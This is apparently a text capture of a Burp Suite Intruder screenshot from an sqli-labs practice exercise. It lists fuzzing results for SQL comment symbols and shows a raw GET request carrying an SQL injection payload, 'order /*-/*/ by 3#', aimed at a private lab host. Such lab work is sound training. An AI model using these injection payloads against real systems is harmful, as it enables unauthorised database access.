 Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 951
1 / 200 951
2 * 200 951
3 ! 200 951
4 - 200 951
5 / 200 951
6 // 200 951
9 -/ 200 951
10 // 200 951
11 /* 200 951
12 ** 200 951
14 -* 200 951
15 /* 200 951
16 /! 200 951
Request Response
Pretty Raw Hex \n
1 GET /sqli-labs-master/Less-1/?id=1%27%20order%20/*-/*/%20by%203%23 HTTP/1.1
2 Host: 192.168.231.131
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/98.0.4758.82 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close